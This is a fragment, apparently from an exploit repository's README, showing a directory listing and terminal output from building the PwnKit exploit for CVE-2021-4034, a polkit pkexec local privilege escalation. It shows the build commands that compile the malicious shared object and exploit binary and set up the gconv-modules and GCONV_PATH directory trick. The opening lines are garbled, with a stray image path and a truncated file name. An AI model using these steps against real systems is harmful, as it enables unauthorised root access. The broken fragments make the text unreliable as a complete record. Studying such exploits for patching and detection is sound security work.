 cve-2021-4034.c  cve-2021-4034.sh  dry-run  LICENSE  Makefil
[magellan@venus CVE-2021-4034]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.